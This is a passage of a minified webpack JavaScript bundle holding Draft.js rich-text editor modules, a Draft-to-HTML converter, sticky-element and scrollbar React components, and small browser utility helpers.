r=n("1xkk"),o=n("Cl3z"),i=n("IchF"),a=n("1AUG"),l=n("4aXP");e.exports=function(e,t){var n=l(e,(function(e){var n=e.getSelection();if(n.isCollapsed()&&0===n.getAnchorOffset())return a(e,1);var r=t.currentTarget.ownerDocument.defaultView.getSelection().getRangeAt(0);return r=o(r),i(e,null,r.endContainer,r.endOffset,r.startContainer,r.startOffset).selectionState}),"backward");return n===e.getCurrentContent()?e:r.push(e,n,"remove-range")}},M7w5:function(e,t,n){"use strict";var r=n("vYw2"),o=n("DtGU");e.exports=function(e){for(var t=e;t&&t!==r(e).documentElement;){var n=o(t);if(null!=n)return n;t=t.parentNode}return null}},MKsC:function(e,t,n){"use strict";e.exports=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}},MOn9:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n("XPEN"),u=n("b//S"),c=n("ERkP"),s=n("eK+Y"),f=n("u7Em"),p=n("aN+k"),d=n("Do8M"),h=n("NPoK"),g=n("HOtV"),y=n("Bst/"),m=n("Mgta"),v=n("8quH"),b=n("gUTI"),S=n("eRNR"),w=function(e,t){return e.getAnchorKey()===t||e.getFocusKey()===t},k=function(e){var t,n;function r(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return a(i(t=e.call.apply(e,[this].concat(r))||this),"_node",void 0),t}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var k=r.prototype;return k.shouldComponentUpdate=function(e){return this.props.block!==e.block||this.props.tree!==e.tree||this.props.direction!==e.direction||w(e.selection,e.block.getKey())&&e.forceSelection},k.componentDidMount=function(){var e=this.props.selection,t=e.getEndKey();if(e.getHasFocus()&&t===this.props.block.getKey()){var n=this._node;if(null!=n){var r,o=f.getScrollParent(n),i=y(o);if(o===window){var a=g(n);(r=a.y+a.height-m().height)>0&&window.scrollTo(i.x,i.y+r+10)}else{b(n)||v(!1),(r=n.offsetHeight+n.offsetTop-(o.offsetTop+o.offsetHeight+i.y))>0&&s.setTop(o,s.getTop(o)+r+10)}}}},k._renderChildren=function(){var e=this,t=this.props.block,n=t.getKey(),r=t.getText(),i=this.props.tree.size-1,a=w(this.props.selection,n);return this.props.tree.map((function(s,f){var h=s.get("leaves");if(0===h.size)return null;var g=h.size-1,y=h.map((function(o,s){var p=u.encode(n,f,s),d=o.get("start"),h=o.get("end");return c.createElement(l,{key:p,offsetKey:p,block:t,start:d,selection:a?e.props.selection:null,forceSelection:e.props.forceSelection,text:r.slice(d,h),styleSet:t.getInlineStyleAt(d),customStyleMap:e.props.customStyleMap,customStyleFn:e.props.customStyleFn,isLast:f===i&&s===g})})).toArray(),m=s.get("decoratorKey");if(null==m)return y;if(!e.props.decorator)return y;var v=S(e.props.decorator),b=v.getComponentForKey(m);if(!b)return y;var w=v.getPropsForKey(m),k=u.encode(n,f,0),M=h.first().get("start"),E=h.last().get("end"),C=r.slice(M,E),_=t.getEntityAt(s.get("start")),x=d.getHTMLDirIfDifferent(p.getDirection(C),e.props.direction),T={contentState:e.props.contentState,decoratedText:C,dir:x,key:k,start:M,end:E,blockKey:n,entityKey:_,offsetKey:k};return c.createElement(b,o({},w,T),y)})).toArray()},k.render=function(){var e=this,t=this.props,n=t.direction,r=t.offsetKey,o=h({"public/DraftStyleDefault/block":!0,"public/DraftStyleDefault/ltr":"LTR"===n,"public/DraftStyleDefault/rtl":"RTL"===n});return c.createElement("div",{"data-offset-key":r,className:o,ref:function(t){return e._node=t}},this._renderChildren())},r}(c.Component);e.exports=k},Mgta:function(e,t,n){"use strict";function r(){var e;return document.documentElement&&(e=document.documentElement.clientWidth),!e&&document.body&&(e=document.body.clientWidth),e||0}function o(){var e;return document.documentElement&&(e=document.documentElement.clientHeight),!e&&document.body&&(e=document.body.clientHeight),e||0}function i(){return{width:window.innerWidth||r(),height:window.innerHeight||o()}}i.withoutScrollbars=function(){return{width:r(),height:o()}},e.exports=i},MsuF:function(e,t,n){e.exports=function(){"use strict";function e(e,t){if(e)for(var n in e)({}).hasOwnProperty.call(e,n)&&t(n,e[n])}var t={unstyled:"p","header-one":"h1","header-two":"h2","header-three":"h3","header-four":"h4","header-five":"h5","header-six":"h6","unordered-list-item":"ul","ordered-list-item":"ol",blockquote:"blockquote",code:"pre"};function n(e){return e&&t[e]}function r(t){var n="";return e(t,(function(e,t){t&&(n+="".concat(e,":").concat(t,";"))})),n}function o(e,t){var n={};return e.COLOR[t]&&(n.COLOR=e.COLOR[t]),e.BGCOLOR[t]&&(n.BGCOLOR=e.BGCOLOR[t]),e.FONTSIZE[t]&&(n.FONTSIZE=e.FONTSIZE[t]),e.FONTFAMILY[t]&&(n.FONTFAMILY=e.FONTFAMILY[t]),e.UNDERLINE[t]&&(n.UNDERLINE=!0),e.ITALIC[t]&&(n.ITALIC=!0),e.BOLD[t]&&(n.BOLD=!0),e.STRIKETHROUGH[t]&&(n.STRIKETHROUGH=!0),e.CODE[t]&&(n.CODE=!0),e.SUBSCRIPT[t]&&(n.SUBSCRIPT=!0),e.SUPERSCRIPT[t]&&(n.SUPERSCRIPT=!0),n}function i(e,t,n){var r=!0;return n>0&&n<e.length?t.forEach((function(t){r=r&&e[t][n]===e[t][n-1]})):r=!1,r}function a(e,t,n,r){var o=e[t];if("function"==typeof r){var i=r(o,n);if(i)return i}if("MENTION"===o.type)return'<a href="'.concat(o.data.url,'" class="wysiwyg-mention" data-mention data-value="').concat(o.data.value,'">').concat(n,"</a>");if("LINK"===o.type){var a=o.data.targetOption||"_self";return'<a href="'.concat(o.data.url,'" target="').concat(a,'">').concat(n,"</a>")}if("IMAGE"===o.type){var l=o.data.alignment;return l&&l.length?'<div style="text-align:'.concat(l,';"><img src="').concat(o.data.src,'" alt="').concat(o.data.alt,'" style="height: ').concat(o.data.height,";width: ").concat(o.data.width,'"/></div>'):'<img src="'.concat(o.data.src,'" alt="').concat(o.data.alt,'" style="height: ').concat(o.data.height,";width: ").concat(o.data.width,'"/>')}return"EMBEDDED_LINK"===o.type?'<iframe width="'.concat(o.data.width,'" height="').concat(o.data.height,'" src="').concat(o.data.src,'" frameBorder="0"></iframe>'):n}function l(e,t,n,r){var a=[],l=Array.from(e.text);if(l.length>0)for(var u,c=function(e){var t=e.text,n=e.inlineStyleRanges,r={BOLD:new Array(t.length),ITALIC:new Array(t.length),UNDERLINE:new Array(t.length),STRIKETHROUGH:new Array(t.length),CODE:new Array(t.length),SUPERSCRIPT:new Array(t.length),SUBSCRIPT:new Array(t.length),COLOR:new Array(t.length),BGCOLOR:new Array(t.length),FONTSIZE:new Array(t.length),FONTFAMILY:new Array(t.length),length:t.length};return n&&n.length>0&&n.forEach((function(e){for(var t=e.offset,n=t+e.length,o=t;o<n;o+=1)0===e.style.indexOf("color-")?r.COLOR[o]=e.style.substring(6):0===e.style.indexOf("bgcolor-")?r.BGCOLOR[o]=e.style.substring(8):0===e.style.indexOf("fontsize-")?r.FONTSIZE[o]=e.style.substring(9):0===e.style.indexOf("fontfamily-")?r.FONTFAMILY[o]=e.style.substring(11):r[e.style]&&(r[e.style][o]=!0)})),r}(e),s=n;s<r;s+=1)s!==n&&i(c,t,s)?(u.text.push(l[s]),u.end=s+1):(u={styles:o(c,s),text:[l[s]],start:s,end:s+1},a.push(u));return a}function u(t,n){var r=l(t,["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"],n.start,n.end),o="";return r.forEach((function(t){o+=function(t){var n=t.styles,r=function(e){return e&&e.length>0?e.map((function(e){switch(e){case"\n":return"<br>";case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";default:return e}})).join(""):""}(t.text);return e(n,(function(e,t){r=function(e,t){return"BOLD"===e?"<strong>".concat(t,"</strong>"):"ITALIC"===e?"<em>".concat(t,"</em>"):"UNDERLINE"===e?"<ins>".concat(t,"</ins>"):"STRIKETHROUGH"===e?"<del>".concat(t,"</del>"):"CODE"===e?"<code>".concat(t,"</code>"):"SUPERSCRIPT"===e?"<sup>".concat(t,"</sup>"):"SUBSCRIPT"===e?"<sub>".concat(t,"</sub>"):t}(e,r)})),r}(t)})),o=function(e,t){if(e&&(e.COLOR||e.BGCOLOR||e.FONTSIZE||e.FONTFAMILY)){var n='style="';return e.COLOR&&(n+="color: ".concat(e.COLOR,";")),e.BGCOLOR&&(n+="background-color: ".concat(e.BGCOLOR,";")),e.FONTSIZE&&(n+="font-size: ".concat(e.FONTSIZE).concat(/^\d+$/.test(e.FONTSIZE)?"px":"",";")),e.FONTFAMILY&&(n+="font-family: ".concat(e.FONTFAMILY,";")),"<span ".concat(n+='"',">").concat(t,"</span>")}return t}(n.styles,o)}function c(e,t,n,r){var o=[],i=function(e,t){var n=[],r=0,o=e.entityRanges.map((function(e){return{offset:e.offset,length:e.length,key:e.key,type:"ENTITY"}}));return(o=(o=o.concat(function(e,t){var n=[];if(t)for(var r=0,o=0,i=e,a=t.trigger||"#",l=t.separator||" ";i.length>0&&o>=0;)if(i[0]===a?(o=0,r=0,i=i.substr(a.length)):(o=i.indexOf(l+a))>=0&&(i=i.substr(o+(l+a).length),r+=o+l.length),o>=0){var u=i.indexOf(l)>=0?i.indexOf(l):i.length,c=i.substr(0,u);c&&c.length>0&&n.push({offset:r,length:c.length+a.length,type:"HASHTAG"}),r+=a.length}return n}(e.text,t))).sort((function(e,t){return e.offset-t.offset}))).forEach((function(e){e.offset>r&&n.push({start:r,end:e.offset}),n.push({start:e.offset,end:e.offset+e.length,entityKey:e.key,type:e.type}),r=e.offset+e.length})),r<e.text.length&&n.push({start:r,end:e.text.length}),n}(e,n);return i.forEach((function(n,c){var s=function(e,t,n,r){var o=[];l(e,["COLOR","BGCOLOR","FONTSIZE","FONTFAMILY"],n.start,n.end).forEach((function(t){o.push(u(e,t))}));var i=o.join("");return"ENTITY"===n.type?void 0!==n.entityKey&&null!==n.entityKey&&(i=a(t,n.entityKey,i,r)):"HASHTAG"===n.type&&(i='<a href="'.concat(i,'" class="wysiwyg-hashtag">').concat(i,"</a>")),i}(e,t,n,r);0===c&&(s=function(e){if(e){for(var t=e,n=0;n<t.length&&" "===e[n];n+=1)t=t.replace(" ","&nbsp;");return t}return e}(s)),c===i.length-1&&(s=function(e){if(e){for(var t=e,n=t.length-1;n>=0&&" "===t[n];n-=1)t="".concat(t.substring(0,n),"&nbsp;").concat(t.substring(n+1));return t}return e}(s)),o.push(s)})),o.join("")}function s(e,t,o,i,a){var l,u=[],f=[];return e.forEach((function(e){var p=!1;if(l?l.type!==e.type?(u.push("</".concat(n(l.type),">\n")),u.push("<".concat(n(e.type),">\n"))):l.depth===e.depth?f&&f.length>0&&(u.push(s(f,t,o,i,a)),f=[]):(p=!0,f.push(e)):u.push("<".concat(n(e.type),">\n")),!p){u.push("<li");var d=r(e.data);d&&u.push(' style="'.concat(d,'"')),i&&u.push(' dir = "auto"'),u.push(">"),u.push(c(e,t,o,a)),u.push("</li>\n"),l=e}})),f&&f.length>0&&u.push(s(f,t,o,i,a)),u.push("</".concat(n(l.type),">\n")),u.join("")}return function(e,t,o,i){var l=[];if(e){var u=e.blocks,f=e.entityMap;if(u&&u.length>0){var p=[];if(u.forEach((function(e){if("unordered-list-item"===(h=e.type)||"ordered-list-item"===h)p.push(e);else{if(p.length>0){var u=s(p,f,t,i);l.push(u),p=[]}var d=function(e,t,o,i,l){var u=[];if(function(e){return e.entityRanges.length>0&&(null==(t=e.text)||0===t.length||0===t.trim().length||"atomic"===e.type);var t}(e))u.push(a(t,e.entityRanges[0].key,void 0,l));else{var s=n(e.type);if(s){u.push("<".concat(s));var f=r(e.data);f&&u.push(' style="'.concat(f,'"')),i&&u.push(' dir = "auto"'),u.push(">"),u.push(c(e,t,o,l)),u.push("</".concat(s,">"))}}return u.push("\n"),u.join("")}(e,f,t,o,i);l.push(d)}var h})),p.length>0){var d=s(p,f,t,o,i);l.push(d),p=[]}}}return l.join("")}}()},MzOC:function(e,t,n){"use strict";n("xRt5");e.exports=function(e,t){var n,r=e.getSelection(),o=r.getStartKey(),i=r.getStartOffset(),a=e.getCurrentContent(),l=o;return t>a.getBlockForKey(o).getText().length-i?(l=a.getKeyAfter(o),n=0):n=i+t,r.merge({focusKey:l,focusOffset:n})}},NPRN:function(e,t,n){"use strict";e.exports=n("mKAr")},NPoK:function(e,t,n){"use strict";function r(e){return e.replace(/\//g,"-")}e.exports=function(e){return"object"==typeof e?Object.keys(e).filter((function(t){return e[t]})).map(r).join(" "):Array.prototype.map.call(arguments,r).join(" ")}},NgPv:function(e,t,n){"use strict";var r=n("SFXH").substr;e.exports=function(e,t){var n=Array(e.length).fill(null);return t&&t.forEach((function(t){for(var o=r(e,0,t.offset).length,i=o+r(e,t.offset,t.length).length,a=o;a<i;a++)n[a]=t.key})),n}},NplT:function(e,t,n){e.exports=n("Eq7v")()},O94r:function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var l in r)n.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},OJbI:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var i=n("b//S"),a=n("ERkP"),l=n("aN+k"),u=n("Do8M"),c=function(e){var t,n;function r(){return e.apply(this,arguments)||this}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r.prototype.render=function(){var e=this.props,t=e.block,n=e.children,r=e.contentState,c=e.decorator,s=e.decoratorKey,f=e.direction,p=e.leafSet,d=e.text,h=t.getKey(),g=p.get("leaves"),y=c.getComponentForKey(s),m=c.getPropsForKey(s),v=i.encode(h,parseInt(s,10),0),b=d.slice(g.first().get("start"),g.last().get("end")),S=u.getHTMLDirIfDifferent(l.getDirection(b),f);return a.createElement(y,o({},m,{contentState:r,decoratedText:b,dir:S,key:v,entityKey:t.getEntityAt(p.get("start")),offsetKey:v}),n)},r}(a.Component);e.exports=c},OtWF:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},"P/Gd":function(e,t,n){"use strict";var r=n("7002"),o=n("b//S"),i=n("1xkk"),a=n("wejv"),l=n("RXrk").notEmptyKey,u=n("M7w5"),c=n("ZFda"),s=n("eRNR"),f=a.isEngine("Gecko");e.exports=function(e,t){void 0!==e._pendingStateFromBeforeInput&&(e.update(e._pendingStateFromBeforeInput),e._pendingStateFromBeforeInput=void 0);var n=e.editor.ownerDocument.defaultView.getSelection(),a=n.anchorNode,p=n.isCollapsed;if(!(a.nodeType!==Node.TEXT_NODE&&a.nodeType!==Node.ELEMENT_NODE)){if(a.nodeType===Node.TEXT_NODE&&(null!==a.previousSibling||null!==a.nextSibling)){var d=a.parentNode;a.nodeValue=d.textContent;for(var h=d.firstChild;null!==h;h=h.nextSibling)h!==a&&d.removeChild(h)}var g=a.textContent,y=e._latestEditorState,m=s(u(a)),v=o.decode(m),b=v.blockKey,S=v.decoratorKey,w=v.leafKey,k=y.getBlockTree(b).getIn([S,"leaves",w]),M=k.start,E=k.end,C=y.getCurrentContent(),_=C.getBlockForKey(b),x=_.getText().slice(M,E);if(g.endsWith("\n\n")&&(g=g.slice(0,-1)),g!==x){var T,O,j,D,N=y.getSelection(),L=N.merge({anchorOffset:M,focusOffset:E,isBackward:!1}),I=_.getEntityAt(M),A=l(I)?C.getEntity(I):null,z="MUTABLE"===(null!=A?A.getMutability():null),P=z?"spellcheck-change":"apply-entity",R=r.replaceText(C,L,g,_.getInlineStyleAt(M),z?_.getEntityAt(M):null);if(f)T=n.anchorOffset,O=n.focusOffset,D=(j=M+Math.min(T,O))+Math.abs(T-O),T=j,O=D;else{var F=g.length-x.length;j=N.getStartOffset(),D=N.getEndOffset(),T=p?D+F:j,O=D+F}var U=R.merge({selectionBefore:C.getSelectionAfter(),selectionAfter:N.merge({anchorOffset:T,focusOffset:O})});e.update(i.push(y,U,P))}else{var H=t.nativeEvent.inputType;if(H){var B=function(e,t){switch(e){case"deleteContentBackward":return c(t)}return t}(H,y);if(B!==y)return e.restoreEditorDOM(),void e.update(B)}}}}},P14U:function(e,t,n){"use strict";e.exports=function(e){function t(){}var n={log:t,warn:t,error:t};if(!e&&window.console){var r=function(e,t){e[t]=function(){var e=console[t];if(e.apply)e.apply(console,arguments);else for(var n=0;n<arguments.length;n++)e(arguments[n])}};r(n,"log"),r(n,"warn"),r(n,"error")}return n}},"PP9+":function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}},PPUK:function(e,t,n){var r=n("3TXx");e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},PQJ3:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},Phpq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.renderViewDefault=function(e){return a.default.createElement("div",e)},t.renderTrackHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,left:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderTrackVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,top:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderThumbHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))},t.renderThumbVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))};var o,i=n("ERkP"),a=(o=i)&&o.__esModule?o:{default:o};function l(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},PrWI:function(e,t,n){"use strict";var r=n("hDHP");e.exports=function(e){var t=e.getSelection();return t.isCollapsed()?null:r(e.getCurrentContent(),t)}},PupT:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientHeight,n=getComputedStyle(e),r=n.paddingTop,o=n.paddingBottom;return t-parseFloat(r)-parseFloat(o)}},Pxwn:function(e,t,n){(function(t){for(var r=n("oxSy"),o="undefined"==typeof window?t:window,i=["moz","webkit"],a="AnimationFrame",l=o["request"+a],u=o["cancel"+a]||o["cancelRequest"+a],c=0;!l&&c<i.length;c++)l=o[i[c]+"Request"+a],u=o[i[c]+"Cancel"+a]||o[i[c]+"CancelRequest"+a];if(!l||!u){var s=0,f=0,p=[];l=function(e){if(0===p.length){var t=r(),n=Math.max(0,1e3/60-(t-s));s=n+t,setTimeout((function(){var e=p.slice(0);p.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(e){setTimeout((function(){throw e}),0)}}),Math.round(n))}return p.push({handle:++f,callback:e,cancelled:!1}),f},u=function(e){for(var t=0;t<p.length;t++)p[t].handle===e&&(p[t].cancelled=!0)}}e.exports=function(e){return l.call(o,e)},e.exports.cancel=function(){u.apply(o,arguments)},e.exports.polyfill=function(e){e||(e=o),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}}).call(this,n("fRV1"))},Py3P:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n("ERkP"),a=f(i),l=f(n("aWzz")),u=f(n("7nmT")),c=n("7NCz"),s=f(n("2wza"));function f(e){return e&&e.__esModule?e:{default:e}}var p=["mode","disabled","onFixedToggle","stickyStyle","stickyClassName","boundaryElement","scrollElement","bottomOffset","topOffset","positionRecheckInterval","noExceptionOnMissedScrollElement","wrapperCmp","holderCmp","hideOnBoundaryHit","holderProps"],d=function(e,t){var n=t.bottomOffset,r=t.hideOnBoundaryHit,o=e.top,i=e.height,a=e.width,l=e.boundaryBottom;return r||o+i+n<l?{top:o,width:a,position:"fixed"}:{width:a,bottom:n,position:"absolute"}},h=function(e,t){var n=t.bottomOffset,r=t.hideOnBoundaryHit,o=e.bottom,i=e.height,a=e.width,l=e.boundaryTop;return r||o-i-n>l?{width:a,top:o-i,position:"fixed"}:{width:a,top:n,position:"absolute"}},g=function(e,t,n){return("top"===e?d:h)(n,t)},y=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.createWrapperRef=function(e){n.wrapperEl=e},n.createHolderRef=function(e){n.holderEl=e},n.checkPosition=function(){var e=n.holderEl,t=n.wrapperEl,r=n.boundaryElement,o=n.scrollElement,i=n.disabled,a=n.props,l=a.mode,u=a.onFixedToggle;if(i)n.state.fixed&&n.setState({fixed:!1});else{var c=e.getBoundingClientRect(),s=t.getBoundingClientRect(),f=r?m(r):{top:-1/0,bottom:1/0},p=m(o),d=n.isFixed(c,s,f,p),h={fixed:d,height:s.height,styles:d?g(l,n.props,{boundaryTop:"bottom"===l?f.top:0,boundaryBottom:"top"===l?f.bottom:0,top:"top"===l?p.top:0,bottom:"bottom"===l?p.bottom:0,width:c.width,height:s.height}):null};d!==n.state.fixed&&u&&"function"==typeof u&&u(n.state.fixed),function(e,t){var n=e.styles,r=t.styles;if(e.fixed!==t.fixed||e.height!==t.height||!n&&r||n&&!r)return!1;for(var o in n)if(n.hasOwnProperty(o)&&n[o]!==r[o])return!1;return!0}(n.state,h)||n.setState(h)}},n.disabled=e.disabled,n.state={height:0,fixed:!1,styles:null},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=u.default.findDOMNode(this),t=this.props,n=t.boundaryElement,r=t.scrollElement,o=t.noExceptionOnMissedScrollElement,i=t.positionRecheckInterval,a=t.disabled;if(this.disabled=a,this.boundaryElement=(0,s.default)(n,e),this.boundaryElement!==window&&this.boundaryElement!==document||(this.boundaryElement=null),this.scrollElement=r,"string"==typeof r&&(this.scrollElement=(0,s.default)(r,e)),this.scrollElement)(0,c.listen)(this.scrollElement,["scroll"],this.checkPosition);else if(!o)throw new Error("Cannot find scrollElement "+r);(0,c.listen)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.checkPosition(),i&&(this.checkPositionIntervalId=setInterval(this.checkPosition,i))}},{key:"componentWillReceiveProps",value:function(e){var t=e.disabled;this.disabled!==t&&(this.disabled=t,this.checkPosition())}},{key:"componentWillUnmount",value:function(){this.scrollElement&&(0,c.unlisten)(this.scrollElement,["scroll"],this.checkPosition),(0,c.unlisten)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.boundaryElement=null,this.scrollElement=null,clearTimeout(this.checkPositionIntervalId)}},{key:"isFixed",value:function(e,t,n,r){var o=this.props,i=o.hideOnBoundaryHit,a=o.bottomOffset,l=o.topOffset,u=o.mode;if(this.disabled)return!1;if(n&&!function(e,t,n,r){var o=e.top+n,i=e.bottom+r;return o>=t.top&&o<=t.bottom||i>=t.top&&i<=t.bottom||i>=t.bottom&&o<=t.top}(n,r,l,a))return!1;var c=i?t.height+a:0;return"top"===u?e.top+l<r.top&&r.top+c<=n.bottom:e.bottom-l>r.bottom&&r.bottom-c>=n.top}},{key:"render",value:function(){var e=this.props,t=this.state,n=t.fixed,o=t.height,i=e.stickyClassName,l=e.stickyStyle,u=e.holderCmp,c=e.wrapperCmp,s=e.holderProps,f=e.children,d=function(e,t){e=r({},e);for(var n=0,o=t.length;n<o;n+=1)delete e[t[n]];return e}(e,p),h={transform:"translateZ(0)",WebkitTransform:"translateZ(0)"};return d.style&&(h=r({},h,d.style)),n&&(d.className+=" "+i,h=r({},h,l,this.state.styles)),s.style=r({},s.style,{minHeight:o+"px"}),s.ref=this.createHolderRef,d.style=h,d.ref=this.createWrapperRef,a.default.createElement(u,s,a.default.createElement(c,d,f))}}]),t}(i.Component);function m(e){return e&&"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():e===window||e===document?{top:0,left:0,bottom:window.innerHeight,height:window.innerHeight,width:window.innerWidth,right:window.innerWidth}:{top:0,left:0,right:0,bottom:0,width:0,height:0}}y.propTypes={mode:l.default.oneOf(["top","bottom"]),onFixedToggle:l.default.func,stickyStyle:l.default.object,stickyClassName:l.default.string,hideOnBoundaryHit:l.default.bool,disabled:l.default.bool,boundaryElement:l.default.string,scrollElement:l.default.any,bottomOffset:l.default.number,topOffset:l.default.number,positionRecheckInterval:l.default.number,noExceptionOnMissedScrollElement:l.default.bool,wrapperCmp:l.default.oneOfType([l.default.string,l.default.func]),holderCmp:l.default.oneOfType([l.default.string,l.default.func]),holderProps:l.default.object},y.defaultProps={className:"",style:{},mode:"top",holderCmp:"div",holderProps:{},wrapperCmp:"div",stickyClassName:"sticky",stickyStyle:null,hideOnBoundaryHit:!0,disabled:!1,boundaryElement:null,scrollElement:"window",topOffset:0,bottomOffset:0,noExceptionOnMissedScrollElement:!1,positionRecheckInterval:0},t.default=y,e.exports=t.default},Q5rw:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e}},QAfK:function(e,t,n){"use strict";var r=n("ZUd0")("draft_tree_data_support");e.exports=n(r?"vHsC":"JAVJ")},QCHf:function(e,t,n){"use strict";var r=n("YM28"),o=n("HdU4"),i=n("3Hp6"),a=(i.List,i.Map),l=function(e,t,n){if(e){var r=t.get(e);r&&t.set(e,n(r))}},u=function(e,t){var n=[];if(!e)return n;for(var r=t.get(e);r&&r.getParentKey();){var o=r.getParentKey();o&&n.push(o),r=o?t.get(o):null}return n},c=function(e,t,n){if(!e)return null;for(var r=n.get(e.getKey()).getNextSiblingKey();r&&!t.get(r);)r=n.get(r).getNextSiblingKey()||null;return r},s=function(e,t,n){if(!e)return null;for(var r=n.get(e.getKey()).getPrevSiblingKey();r&&!t.get(r);)r=n.get(r).getPrevSiblingKey()||null;return r},f=function(e,t,n,r){return e.withMutations((function(i){if(l(t.getKey(),i,(function(e){return e.merge({nextSibling:c(e,i,r),prevSibling:s(e,i,r)})})),l(n.getKey(),i,(function(e){return e.merge({nextSibling:c(e,i,r),prevSibling:s(e,i,r)})})),u(t.getKey(),r).forEach((function(e){return l(e,i,(function(e){return e.merge({children:e.getChildKeys().filter((function(e){return i.get(e)})),nextSibling:c(e,i,r),prevSibling:s(e,i,r)})}))})),l(t.getNextSiblingKey(),i,(function(e){return e.merge({prevSibling:t.getPrevSiblingKey()})})),l(t.getPrevSiblingKey(),i,(function(e){return e.merge({nextSibling:c(e,i,r)})})),l(n.getNextSiblingKey(),i,(function(e){return e.merge({prevSibling:s(e,i,r)})})),l(n.getPrevSiblingKey(),i,(function(e){return e.merge({nextSibling:n.getNextSiblingKey()})})),u(n.getKey(),r).forEach((function(e){l(e,i,(function(e){return e.merge({children:e.getChildKeys().filter((function(e){return i.get(e)})),nextSibling:c(e,i,r),prevSibling:s(e,i,r)})}))})),function(e,t){var n=[];if(!e)return n;for(var r=o(e,t);r&&t.get(r);){var i=t.get(r);n.push(r),r=i.getParentKey()?o(i,t):null}return n}(n,r).forEach((function(e){return l(e,i,(function(e){return e.merge({nextSibling:c(e,i,r),prevSibling:s(e,i,r)})}))})),null==e.get(t.getKey())&&null!=e.get(n.getKey())&&n.getParentKey()===t.getKey()&&null==n.getPrevSiblingKey()){var a=t.getPrevSiblingKey();l(n.getKey(),i,(function(e){return e.merge({prevSibling:a})})),l(a,i,(function(e){return e.merge({nextSibling:n.getKey()})}));var 